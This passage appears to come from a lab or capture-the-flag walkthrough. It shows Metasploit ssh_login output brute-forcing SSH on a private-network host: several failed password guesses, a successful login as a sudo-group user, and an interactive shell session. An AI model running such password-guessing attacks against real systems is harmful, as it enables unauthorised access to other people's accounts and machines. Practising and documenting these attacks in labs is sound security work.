 [-] 192.168.1.14:22 - Failed: 'server:toor1r2'
[-] 192.168.1.14:22 - Failed: 'server:toor1r3'
[-] 192.168.1.14:22 - Failed: 'server:toor11t'
[-] 192.168.1.14:22 - Failed: 'server:toor11o'
[-] 192.168.1.14:22 - Failed: 'server:toor11r'
[-] 192.168.1.14:22 - Failed: 'server:toor111'
[-] 192.168.1.14:22 - Failed: 'server:toor112'
[+] 192.168.1.14:22 - Success: 'server:toor123' 'uid=1001(server) gid=1001(server) groups=1001(
server),27(sudo) Linux server-sia 5.8.0-59-generic #66~20.04.1-Ubuntu SMP Thu Jun 17 11:14:10 U
TC 2021 x86_64 x86_64 x86_64 GNU/Linux '
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > ssh server@192.168.1.14
[*] exec: ssh server@192.168.1.14
server@192.168.1.14's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.8.0-59-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
183 updates can be installed immediately.
20 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Your Hardware Enablement Stack (HWE) is supported until April 2025.
Last login: Sun Jul 25 23:22:12 2021 from 192.168.1.11
server@server-sia:~$